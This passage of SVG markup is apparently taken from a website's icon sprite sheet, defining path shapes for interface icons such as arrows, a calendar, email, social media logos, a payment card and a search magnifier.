            <path class="path1" d="M819.169 446.904h-40.96c-11.305 0-20.47-9.175-20.47-20.48s9.165-20.48 20.47-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48s-9.165 20.48-20.48 20.48zM738.724 310.579c-7.997 7.997-20.972 7.997-28.959 0-7.997-7.997-7.997-20.961 0-28.959l28.959-28.959c7.987-7.997 20.961-7.997 28.948 0 7.997 7.997 7.997 20.961 0 28.959l-28.948 28.959zM708.526 470.405v0c9.339 11.131 16.691 23.962 21.647 37.929h-0.102c2.181 6.164 3.942 12.513 5.12 19.077-14.275-10.189-31.222-16.855-49.644-18.586-0.102-0.174-0.225-0.317-0.328-0.492h0.031c-14.172-24.463-40.561-40.95-70.861-40.95-16.394 0-31.58 4.915-44.38 13.21-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87v0c0 67.85 55.009 122.87 122.86 122.87 26.614 0 83.487 0 124.928 0h100.332c11.305 0 20.47-9.175 20.47-20.48 0-11.315-9.165-20.48-20.47-20.48s-20.48-9.175-20.48-20.48 9.175-20.48 20.48-20.48c1.413 0 2.785 0.143 4.116 0.42 31.969 2.161 57.313 28.498 57.313 61.020 0 31.324-23.46 57.108-53.75 60.897v0.532h-89.446c-41.083 0-116.306 0-143.493 0-11.305 0-20.47 9.175-20.47 20.47 0 11.315 9.175 20.48 20.47 20.48h232.94v0.543c30.29 3.779 53.75 29.583 53.75 60.897 0 32.512-25.344 58.849-57.313 61.010-1.331 0.266-2.714 0.42-4.116 0.42-11.305 0-20.48-9.175-20.48-20.48s9.175-20.47 20.48-20.47 20.47-9.175 20.47-20.48c0-11.315-9.165-20.48-20.47-20.48h-232.919v-0.532c-30.3-3.789-53.76-29.594-53.76-60.908 0-10.803 3.011-20.808 7.916-29.594-64.164-22.2-110.295-82.985-110.295-154.696 0-90.47 73.339-163.82 163.809-163.82 16.108 0 31.642 2.376 46.326 6.707 22.477-28.959 57.518-47.657 97.024-47.657 67.85 0 122.86 54.999 122.86 122.86 0 15.514-3 30.3-8.253 43.981zM593.92 344.515c-22.661 0-43.162 9.196-57.989 24.074 23.972 14.694 43.889 35.338 57.651 59.945 6.789-1.167 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.291 1.526-15.636 0-45.251-36.68-81.92-81.91-81.92zM593.92 262.605c-11.305 0-20.48-9.175-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.305-9.175 20.48-20.48 20.48zM449.116 310.579l-28.959-28.959c-7.997-7.997-7.997-20.961 0-28.959s20.961-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959s-20.951 7.997-28.959 0zM727.020 692.623c0-11.305 9.175-20.47 20.48-20.47h30.71c11.305 0 20.48-9.175 20.48-20.48s-9.175-20.47-20.48-20.47-20.47-9.175-20.47-20.48c0-11.315 9.165-20.48 20.47-20.48 1.423 0 2.796 0.143 4.127 0.42 31.969 2.161 57.313 28.498 57.313 61.010 0 31.324-23.46 57.108-53.76 60.908v0.522h-38.39c-11.305 0-20.48-9.165-20.48-20.48z"></path>
        </g>

        <g id="icon-umbrella">
            <path xmlns="http://www.w3.org/2000/svg" id="Umbrella_1" d="M15.884,8.004c-0.45-3.619-3.319-6.482-6.938-6.935V0.5c0-0.276-0.224-0.5-0.5-0.5h-1  c-0.276,0-0.5,0.224-0.5,0.5v0.569C3.326,1.521,0.457,4.385,0.007,8.004C-0.062,8.551,0.393,9,0.945,9h6v4c0,0.551-0.448,1-1,1  s-1-0.449-1-1c0-0.553-0.447-1-1-1s-1,0.447-1,1c0,1.654,1.346,3,3,3s3-1.346,3-3V9h6C15.498,9,15.952,8.551,15.884,8.004z M7.945,3  c2.607,0,4.832,1.672,5.657,4H2.288C3.113,4.672,5.338,3,7.945,3z"/>
        </g>

        <g id="icon-arrowDown">
            <path d="M4.905,0h4.189C9.674,0,10,0.445,10,0.994V8h3.426c0.579,0,0.748,0.314,0.378,0.734l-6.133,6.964   c-0.37,0.422-0.972,0.415-1.342-0.006L0.196,8.739C-0.174,8.317-0.005,8,0.574,8H4V0.994C4,0.445,4.326,0,4.905,0z M8,2H6v8H3.999   L7,13.414L10.001,10H8V2z"/>
        </g>

        <g id="icon-arrowUp">
            <path xmlns="http://www.w3.org/2000/svg" d="M9.095,16.061H4.905C4.326,16.061,4,15.554,4,15.005V8.061H0.574c-0.579,0-0.748-0.346-0.378-0.766l6.133-6.979   c0.37-0.422,0.972-0.423,1.342-0.002l6.133,6.979c0.37,0.422,0.201,0.767-0.378,0.767H10v6.944   C10,15.554,9.674,16.061,9.095,16.061z M6,14.061h2v-8h2.001L7,2.646L3.999,6.061H6V14.061z"/>
        </g>

        <g id="icon-trash">
            <path style="fill-rule:evenodd;clip-rule:evenodd;" d="M24.5,5H19V2c0-1.104-0.896-2-2-2H9C7.896,0,7,0.896,7,2v3H1.5    C0.672,5,0,5.671,0,6.5C0,7.329,0.672,8,1.5,8H2v22c0,1.105,0.896,2,2,2h18c1.104,0,2-0.896,2-2V8h0.5C25.328,8,26,7.329,26,6.5    C26,5.671,25.328,5,24.5,5z M10,3h6v2h-6V3z M21,29H5V8h16V29z"/>
        </g>

        <g id="icon-arrowLeft">
            <path d="M28.906,14.063c-0.611,0-1.161,0.239-1.58,0.622l-0.004-0.006l-9.375,8.594c-0.483,0.445-0.759,1.07-0.759,1.728    c0,0.658,0.276,1.283,0.759,1.728l9.375,8.594l0.004-0.006c0.419,0.383,0.969,0.621,1.58,0.621c1.294,0,2.344-1.049,2.344-2.344    c0-0.682-0.297-1.293-0.764-1.721l0.004-0.008L23,25l7.49-6.867l-0.004-0.006c0.467-0.426,0.764-1.036,0.764-1.72    C31.25,15.113,30.2,14.063,28.906,14.063z M25,0C11.194,0,0,11.194,0,25s11.194,25,25,25c13.807,0,25-11.193,25-25S38.807,0,25,0z     M25,45.313C13.8,45.313,4.688,36.201,4.688,25C4.688,13.8,13.8,4.688,25,4.688S45.313,13.8,45.313,25    C45.313,36.201,36.2,45.313,25,45.313z"></path>
        </g>

        <g id="icon-arrowRight">
            <path d="M21.094,35.938c0.611,0,1.161-0.239,1.58-0.622l0.004,0.006l9.375-8.594c0.483-0.445,0.76-1.07,0.76-1.728    c0-0.658-0.276-1.283-0.76-1.728l-9.375-8.594l-0.004,0.006c-0.419-0.383-0.969-0.621-1.58-0.621    c-1.294,0-2.344,1.049-2.344,2.344c0,0.682,0.297,1.293,0.764,1.721l-0.004,0.008L27,25l-7.49,6.867l0.004,0.006    c-0.467,0.427-0.764,1.036-0.764,1.721C18.75,34.888,19.8,35.938,21.094,35.938z M25,50c13.807,0,25-11.193,25-25    C50,11.194,38.807,0,25,0S0,11.194,0,25C0,38.806,11.193,50,25,50z M25,4.688c11.2,0,20.313,9.111,20.313,20.312    c0,11.2-9.112,20.313-20.313,20.313S4.688,36.2,4.688,25C4.688,13.799,13.8,4.688,25,4.688z"></path>
        </g>


        <symbol viewBox="-243 245 24 24" id="icon-account-star" xmlns="http://www.w3.org/2000/svg"><path d="M-234.3 259.2c2.9 0 8.7 1.5 8.7 4.4v2.2H-243v-2.2c0-3 5.8-4.4 8.7-4.4m0-2.2c-2.4 0-4.4-2-4.4-4.4 0-2.4 2-4.4 4.4-4.4 2.4 0 4.4 2 4.4 4.4 0 2.4-2 4.4-4.4 4.4m10.9 1.4l-2.7 1.6.7-3.1-2.4-2.1 3.2-.3 1.2-2.9 1.2 2.9 3.1.3-2.4 2.1.7 3.1-2.6-1.6z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M-221.8 249.6l-9.2 9.2-9.2-9.2-2.8 2.8 12 12 12-12-2.8-2.8z"/><path fill="none" d="M-243 245h24v24h-24v-24z"/></symbol>
        <symbol viewBox="0 0 430.117 430.118" id="icon-blogger" xmlns="http://www.w3.org/2000/svg"><path d="M292.938 430.118c74.995 0 135.91-61.092 136.335-135.672l.844-109.816-1.269-5.974-3.604-7.516-6.091-4.711c-7.915-6.21-48.015.42-58.81-9.388-7.663-6.996-8.858-19.637-11.173-36.77-4.308-33.18-7.028-34.912-12.228-46.162C318.07 34.166 266.84 4.149 231.646 0h-95.332C61.316 0 0 61.181 0 135.908v158.538c0 74.58 61.316 135.672 136.313 135.672h156.625zM138.05 111.032h75.581c14.431 0 26.117 11.714 26.117 25.951 0 14.179-11.687 25.989-26.117 25.989H138.05c-14.433 0-26.096-11.815-26.096-25.989 0-14.236 11.663-25.951 26.096-25.951zm-26.096 181.407c0-14.234 11.663-25.86 26.096-25.86h153.577c14.337 0 25.977 11.626 25.977 25.86 0 14.043-11.64 25.855-25.977 25.855H138.05c-14.433 0-26.096-11.812-26.096-25.855z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-bullseye" xmlns="http://www.w3.org/2000/svg"><path d="M-231 245c-6.6 0-12 5.4-12 12s5.4 12 12 12 12-5.4 12-12-5.4-12-12-12m0 2.4c5.3 0 9.6 4.3 9.6 9.6s-4.3 9.6-9.6 9.6-9.6-4.3-9.6-9.6 4.3-9.6 9.6-9.6m0 2.4c-4 0-7.2 3.2-7.2 7.2s3.2 7.2 7.2 7.2 7.2-3.2 7.2-7.2-3.2-7.2-7.2-7.2m0 2.4c2.7 0 4.8 2.1 4.8 4.8s-2.1 4.8-4.8 4.8-4.8-2.1-4.8-4.8 2.1-4.8 4.8-4.8m0 2.4c-1.3 0-2.4 1.1-2.4 2.4 0 1.3 1.1 2.4 2.4 2.4s2.4-1.1 2.4-2.4c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-calendar-check" xmlns="http://www.w3.org/2000/svg"><path d="M-222.6 266.6h-16.8v-13.2h16.8m0-6h-1.2V245h-2.4v2.4h-9.6V245h-2.4v2.4h-1.2c-1.3 0-2.4 1.1-2.4 2.4v16.8c0 1.3 1.1 2.4 2.4 2.4h16.8c1.3 0 2.4-1.1 2.4-2.4v-16.8c0-1.3-1.1-2.4-2.4-2.4m-3 9.7l-1.3-1.3-5.9 5.9-2.5-2.5-1.3 1.3 3.8 3.8 7.2-7.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-calendar-clock" xmlns="http://www.w3.org/2000/svg"><path d="M-228.8 258.1h1.6v3.1l2.7 1.5-.8 1.4-3.5-2v-4m4.3-5.5h-15.3v12h5.1c-.5-1-.7-2.1-.7-3.3 0-4.2 3.4-7.6 7.6-7.6 1.2 0 2.3.3 3.3.7v-1.8m-15.2 14.2c-1.2 0-2.2-1-2.2-2.2v-15.3c0-1.2 1-2.2 2.2-2.2h1.1V245h2.2v2.2h8.7V245h2.2v2.2h1.1c1.2 0 2.2 1 2.2 2.2v6.7c1.4 1.4 2.2 3.3 2.2 5.3 0 4.2-3.4 7.6-7.6 7.6-2.1 0-4-.8-5.3-2.2h-6.8m12-10.7c-2.9 0-5.3 2.4-5.3 5.3s2.4 5.3 5.3 5.3 5.3-2.4 5.3-5.3c0-3-2.4-5.3-5.3-5.3z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-cellphone" xmlns="http://www.w3.org/2000/svg"><path d="M-228 245c-.7 0-1.2.5-1.2 1.2v3.6h-4.8c-1.3 0-2.4 1.1-2.4 2.4v14.4c0 1.3 1.1 2.4 2.4 2.4h6c1.3 0 2.4-1.1 2.4-2.4v-14.4c0-.9-.5-1.7-1.2-2.1v-3.9c0-.7-.5-1.2-1.2-1.2m-6 7.2h6v6h-6v-6m0 8.4h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2m-4.8 2.4h1.2v1.2h-1.2V263m2.4 0h1.2v1.2h-1.2V263m2.4 0h1.2v1.2h-1.2V263m-4.8 2.4h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-chevron-left" xmlns="http://www.w3.org/2000/svg"><path d="M-219 248.8l-2.5-2.5-10.7 10.7 10.7 10.7 2.5-2.5-8.2-8.2 8.2-8.2m-10.7 0l-2.5-2.5L-243 257l10.7 10.7 2.5-2.5-8.2-8.2 8.3-8.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-chevron-right" xmlns="http://www.w3.org/2000/svg"><path d="M-243 248.8l2.5-2.5 10.7 10.7-10.7 10.7-2.5-2.5 8.2-8.2-8.2-8.2m10.7 0l2.5-2.5L-219 257l-10.7 10.7-2.5-2.5 8.2-8.2-8.3-8.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M-225 254.6h-12v-2.4h12m0 7.2h-12V257h12m-3.6 7.2h-8.4v-2.4h8.4m-2.4-14.4c.7 0 1.2.5 1.2 1.2s-.5 1.2-1.2 1.2-1.2-.5-1.2-1.2.5-1.2 1.2-1.2m8.4 0h-5c-.5-1.4-1.8-2.4-3.4-2.4s-2.9 1-3.4 2.4h-5c-1.3 0-2.4 1.1-2.4 2.4v16.8c0 1.3 1.1 2.4 2.4 2.4h16.8c1.3 0 2.4-1.1 2.4-2.4v-16.8c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-coin" xmlns="http://www.w3.org/2000/svg"><path d="M-231 245c6.6 0 12 5.4 12 12s-5.4 12-12 12-12-5.4-12-12 5.4-12 12-12m0 2.4c-5.3 0-9.6 4.3-9.6 9.6s4.3 9.6 9.6 9.6 9.6-4.3 9.6-9.6-4.3-9.6-9.6-9.6m-1.2 15.6v-1.2h-2.4v-2.4h4.8v-1.2h-3.6c-.7 0-1.2-.5-1.2-1.2v-3.6c0-.7.5-1.2 1.2-1.2h1.2V251h2.4v1.2h2.4v2.4h-4.8v1.2h3.6c.7 0 1.2.5 1.2 1.2v3.6c0 .7-.5 1.2-1.2 1.2h-1.2v1.2h-2.4z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-domain" xmlns="http://www.w3.org/2000/svg"><path d="M-223.8 260.6h-2.4v2.4h2.4m0-7.2h-2.4v2.4h2.4m2.4 7.2h-9.6V263h2.4v-2.4h-2.4v-2.4h2.4v-2.4h-2.4v-2.4h9.6m-12-2.4h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4V263h2.4m-4.8-12h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4V263h2.4m7.2-12v-4.8h-12v21.6h24V251h-12z"/></symbol>
        <symbol viewBox="0 0 100 100" id="icon-done" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M31.818 72.16L7.955 48.294 0 56.25l31.818 31.818L100 19.886l-7.955-7.954-60.227 60.227z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-email" xmlns="http://www.w3.org/2000/svg"><path d="M-221.4 252.2l-9.6 6-9.6-6v-2.4l9.6 6 9.6-6m0-2.4h-19.2c-1.3 0-2.4 1.1-2.4 2.4v14.4c0 1.3 1.1 2.4 2.4 2.4h19.2c1.3 0 2.4-1.1 2.4-2.4v-14.4c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="0 0 96.227 96.227" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M73.099 15.973l-9.058.004c-7.102 0-8.477 3.375-8.477 8.328v10.921h16.938l-.006 17.106H55.564v43.895H37.897V52.332h-14.77V35.226h14.77V22.612C37.897 7.972 46.84 0 59.9 0l13.2.021-.001 15.952z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-folder-image" xmlns="http://www.w3.org/2000/svg"><path d="M-235.7 259l3.3 4 4.7-6 6 8h-18.7m21.4 1.3v-18.7c0-1.5-1.2-2.7-2.7-2.7h-18.7c-1.5 0-2.7 1.2-2.7 2.7v18.7c0 1.5 1.2 2.7 2.7 2.7h18.7c1.5 0 2.7-1.2 2.7-2.7z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-image-multiple" xmlns="http://www.w3.org/2000/svg"><path d="M-219 261.8v-14.4c0-1.3-1.1-2.4-2.4-2.4h-14.4c-1.3 0-2.4 1.1-2.4 2.4v14.4c0 1.3 1.1 2.4 2.4 2.4h14.4c1.3 0 2.4-1.1 2.4-2.4m-13.2-4.8l2.4 3.3 3.6-4.5 4.8 6h-14.4m-7.2-12v16.8c0 1.3 1.1 2.4 2.4 2.4h16.8v-2.4h-16.8v-16.8"/></symbol>
        <symbol viewBox="0 0 169.063 169.063" id="icon-instagram" xmlns="http://www.w3.org/2000/svg"><path d="M122.406 0H46.654C20.929 0 0 20.93 0 46.655v75.752c0 25.726 20.929 46.655 46.654 46.655h75.752c25.727 0 46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z"/><path d="M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561zm45.39-84.842c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 0 0-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z"/></symbol>
        <symbol viewBox="0 0 519.3850708 105.2435989" id="icon-logo-color" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" fill="#58595B" d="M407.06 105.043h-23.295l-27.73-57.004-27.73 57.004H305.01L356.036.148l51.024 104.895zm-193.428 0l-20.799-44.89c10.922-4.938 18.405-15.862 18.405-28.58C211.238 14.215 197.166 0 179.815 0H130.04v20.948h49.775c5.711 0 10.341 4.63 10.341 10.34 0 5.712-4.63 10.342-10.34 10.342H130.04v63.38h20.948V62.996h20.747l19.601 42.046h22.296zM82.985 50.388L64.79 37.434c-1.199-.853-3.229-.102-3.404 1.862v26.849c.175 1.965 2.205 2.716 3.404 1.862l18.194-12.954c1.89-1.182 1.89-3.482 0-4.665zm436.4 54.655h-20.948v-57.53L468.36 74.896l-30.077-27.383v57.53h-20.948V.148l51.025 46.466L519.385.149v104.894zM223.908.148v20.948h70.827V.148h-70.827zm70.827 62.921h-49.88v21.026h49.88v20.948h-70.827V42.121h70.827V63.07z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFCB05" d="M351.6 105.043h-23.295l23.167-47.625L363.12 81.36z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#E4AC24" d="M367.682 71.982l-16.082 33.06 11.52-23.68-11.648-23.944 4.563-9.38z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#58595B" d="M67.335 105.24c7.04 0 13.944-1.322 20.373-4.044 19.362-8.198 32.057-27.357 32.057-48.385 0-28.95-23.458-52.58-52.43-52.58-.586 0-7.722.024-7.722-.033H26.26v14.316a38.056 38.056 0 0 0 8.257 12.352c3.5 3.5 7.68 6.32 12.324 8.245V21.165c6.119.008 12.243.016 20.493.016 17.416 0 31.48 14.255 31.48 31.63 0 12.616-7.66 24.174-19.277 29.094-3.866 1.637-8.01 2.386-12.203 2.386-6.166 0-13.268.003-20.493.003V50.918a52.847 52.847 0 0 1-20.58-11.308v65.633l41.074-.003z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#414042" d="M46.842 68.317v-17.4a52.847 52.847 0 0 1-20.581-11.306v19.402a61.098 61.098 0 0 0 20.581 9.304z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#58595B" d="M0 .267a61.163 61.163 0 0 0 5.178 24.446l4.393-5.367A61.104 61.104 0 0 1 0 .267zm7.037 28.294l5.003-6.113a61.671 61.671 0 0 0 10.094 9.476l-6.951 8.492a61.53 61.53 0 0 1-8.146-11.855zM17.85 43.276l.128.129c11.11 11.11 26.457 17.981 43.408 17.981v9.045l24.874-17.71-24.874-17.71v9.044c-13.271.55-25.733-3.155-36.068-9.904l-7.468 9.125z"/></symbol>
        <symbol viewBox="0 0 100 100" id="icon-logo-symbol-color" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd" clip-rule="evenodd"><path fill="#58595B" d="M56.223 93.852c5.878 0 11.643-1.103 17.01-3.377C89.4 83.63 100 67.634 100 50.075c0-24.172-19.587-43.902-43.777-43.902-.49 0-6.448.02-6.448-.028H21.927v11.953a31.768 31.768 0 0 0 6.894 10.314 31.773 31.773 0 0 0 10.29 6.884V23.652c5.11.006 10.223.013 17.112.013 14.541 0 26.285 11.903 26.285 26.41 0 10.534-6.396 20.185-16.096 24.293-3.228 1.367-6.689 1.992-10.19 1.992l-17.11.003V48.495a44.122 44.122 0 0 1-17.185-9.441v54.801l34.296-.003z"/><path fill="#414042" d="M39.112 63.023V48.495a44.122 44.122 0 0 1-17.185-9.441v16.2a51.01 51.01 0 0 0 17.185 7.769z"/><path fill="#58595B" d="M0 6.203a51.072 51.072 0 0 0 4.324 20.411l3.667-4.481A51.02 51.02 0 0 1 0 6.203zm5.876 23.625l4.177-5.105a51.487 51.487 0 0 0 8.428 7.912l-5.804 7.091a51.381 51.381 0 0 1-6.801-9.898zm9.029 12.286l.107.108c9.276 9.275 22.09 15.013 36.244 15.013v7.553L72.025 50 51.256 35.212v7.552a51.02 51.02 0 0 1-30.115-8.27l-6.236 7.62z"/></g></symbol>
        <symbol viewBox="0 0 54.757 54.757" id="icon-map" xmlns="http://www.w3.org/2000/svg"><path d="M40.94 5.617A19.052 19.052 0 0 0 27.38 0a19.05 19.05 0 0 0-13.56 5.617c-6.703 6.702-7.536 19.312-1.804 26.952L27.38 54.757 42.721 32.6c5.755-7.671 4.922-20.281-1.781-26.983zM27.557 26c-3.859 0-7-3.141-7-7s3.141-7 7-7 7 3.141 7 7-3.141 7-7 7z"></path></symbol>
        <symbol viewBox="0 0 75 75.0416641" id="icon-maximize" xmlns="http://www.w3.org/2000/svg"><path d="M50 .02l9.583 9.584-12.041 11.959 5.916 5.916 11.959-12.042L75 25.021v-25H50zm-50 25l9.583-9.583L21.542 27.48l5.916-5.916-12.041-11.96L25 .021H0v25zm25 50l-9.583-9.582 12.041-11.959-5.916-5.916L9.583 59.604 0 50.021v25h25zm50-25l-9.583 9.584-11.959-12.042-5.916 5.917 12.041 11.958L50 75.021h25v-25z"/><path fill="none" d="M-14 2H86v100H-14V2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-message-video" xmlns="http://www.w3.org/2000/svg"><path d="M-223.8 259.4l-4.8-3.8v3.8h-9.6v-9.6h9.6v3.8l4.8-3.8m2.4-4.8h-19.2c-1.3 0-2.4 1.1-2.4 2.4V269l4.8-4.8h16.8c1.3 0 2.4-1.1 2.4-2.4v-14.4c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="0 0 488.636 488.636" id="icon-pay" xmlns="http://www.w3.org/2000/svg"><path d="M384.936 125.936c7.1 0 9.1-9.6 2.7-12.5l-249.9-110.8c-15.2-6.8-33.1 0-39.9 15.3l-87.5 196.2c-6.8 15.2 0 33.1 15.3 39.9l50.4 21.8c6.3 2.8 13.5-1.8 13.5-8.7v-83.3c0-31.9 25.9-57.8 57.8-57.8h237.6v-.1z"/><path d="M450.336 153.136h-303.1c-16.9 0-30.6 13.7-30.6 30.6v214.1c0 16.9 13.7 30.6 30.6 30.6h40.7c-1-6-1.5-12.1-1.5-18.3 0-7 .7-13.8 1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2 6.7 1.9 13.5 1.9 20.5 0 6.2-.5 12.3-1.5 18.3h40.7c16.9 0 30.6-13.7 30.6-30.6v-214c0-16.9-13.7-30.6-30.6-30.6zm-8.2 70.9h-286.6v-32.1h286.6v32.1z"/><path d="M298.836 331.436c-43.4 0-78.6 35.2-78.6 78.6s35.2 78.6 78.6 78.6 78.6-35.2 78.6-78.6-35.2-78.6-78.6-78.6zm22.6 109.6c-3.4 4.2-7.9 7-13.1 8.4-2.3.6-3.3 1.8-3.2 4.2.1 2.3 0 4.6 0 7 0 2.1-1.1 3.2-3.1 3.2-2.5.1-5 .1-7.5 0-2.2 0-3.2-1.3-3.2-3.4v-5.1c0-3.7-.2-3.9-3.8-4.5-4.6-.7-9.1-1.8-13.3-3.8-3.3-1.6-3.7-2.4-2.7-5.9.7-2.6 1.4-5.2 2.2-7.7.9-3 1.7-3.3 4.5-1.9 4.7 2.4 9.6 3.8 14.8 4.4 3.3.4 6.6.1 9.7-1.3 5.8-2.5 6.7-9.2 1.8-13.2-1.7-1.4-3.5-2.4-5.5-3.2-5.1-2.2-10.4-3.9-15.1-6.8-7.8-4.6-12.7-11-12.1-20.5.6-10.7 6.7-17.3 16.5-20.9 4-1.5 4.1-1.4 4.1-5.6v-4.3c.1-3.2.6-3.7 3.8-3.8h2.9c6.8 0 6.8 0 6.8 6.8 0 4.8 0 4.8 4.8 5.5 3.6.6 7.1 1.6 10.5 3.1 1.9.8 2.6 2.1 2 4.1-.8 2.9-1.6 5.9-2.6 8.7-.9 2.7-1.8 3.1-4.4 1.9-5.3-2.6-10.8-3.6-16.6-3.3-1.5.1-3 .3-4.4.9-5 2.2-5.9 7.8-1.6 11.2 2.2 1.7 4.6 3 7.2 4.1 4.5 1.8 8.9 3.6 13.2 6 13.2 7.3 16.9 24.2 7.4 35.7z"/></symbol>
        <symbol viewBox="0 0 100.001 100.001" id="icon-pint" xmlns="http://www.w3.org/2000/svg"><path d="M43.081 66.14c-2.626 13.767-5.833 26.966-15.333 33.861-2.932-20.809 4.307-36.436 7.668-53.027-5.73-9.646.689-29.062 12.777-24.277 14.873 5.885-12.881 35.865 5.75 39.611 19.453 3.908 27.395-33.752 15.332-46-17.428-17.684-50.733-.403-46.637 24.916.996 6.191 7.391 8.068 2.555 16.611-11.154-2.473-14.484-11.27-14.055-23 .69-19.197 17.25-32.639 33.86-34.498 21.006-2.352 40.721 7.711 43.443 27.471 3.066 22.303-9.48 46.459-31.943 44.721-6.088-.473-8.645-3.489-13.417-6.389z"/></symbol>
        <symbol viewBox="0 0 16 16" id="icon-play" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd" clip-rule="evenodd"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm0 14c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6z"/><path d="M10.659 7.5L6.783 5.144C6.351 4.816 6 5.066 6 5.701v4.598c0 .636.351.884.783.558l3.876-2.355c.455-.277.455-.726 0-1.002z"/></g></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-sale" xmlns="http://www.w3.org/2000/svg"><path d="M-223.9 247.3l.6 4.1 3.7 1.9-1.9 3.7 1.9 3.7-3.8 1.9-.6 4.1-4.1-.6-2.9 2.9-3-3-4.1.7-.7-4.1-3.7-1.9 1.9-3.7-1.9-3.7 3.7-1.9.6-4.1 4.1.7 3-3 2.9 2.9 4.3-.6m-9.8 4.4c-.9 0-1.6.7-1.6 1.6 0 .9.7 1.6 1.6 1.6.9 0 1.6-.7 1.6-1.6 0-.9-.7-1.6-1.6-1.6m5.4 7.4c-.9 0-1.6.7-1.6 1.6 0 .9.7 1.6 1.6 1.6.9 0 1.6-.7 1.6-1.6-.1-.9-.8-1.6-1.6-1.6m-6.5 3.2l9.1-9.1-1.5-1.5-9.1 9.1 1.5 1.5z"/></symbol>
        <symbol viewBox="0 0 446.25 446.25" id="icon-search" xmlns="http://www.w3.org/2000/svg"><path d="M318.75 280.5h-20.4l-7.649-7.65c25.5-28.05 40.8-66.3 40.8-107.1C331.5 73.95 257.55 0 165.75 0S0 73.95 0 165.75 73.95 331.5 165.75 331.5c40.8 0 79.05-15.3 107.1-40.8l7.65 7.649v20.4L408 446.25 446.25 408l-127.5-127.5zm-153 0C102 280.5 51 229.5 51 165.75S102 51 165.75 51 280.5 102 280.5 165.75s-51 114.75-114.75 114.75z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-share" xmlns="http://www.w3.org/2000/svg"><path d="M-223.8 262c-.9 0-1.7.4-2.4.9l-8.6-5c.1-.3.1-.6.1-.8 0-.3 0-.6-.1-.8l8.5-5c.7.6 1.5 1 2.5 1 2 0 3.6-1.6 3.6-3.6s-1.6-3.6-3.6-3.6-3.6 1.6-3.6 3.6c0 .3 0 .6.1.8l-8.5 5c-.7-.6-1.5-1-2.5-1-2 0-3.6 1.6-3.6 3.6s1.6 3.6 3.6 3.6c1 0 1.8-.4 2.5-1l8.6 5c-.1.3-.1.5-.1.8 0 1.9 1.6 3.5 3.5 3.5s3.5-1.6 3.5-3.5c.1-2-1.5-3.5-3.5-3.5z"/></symbol>
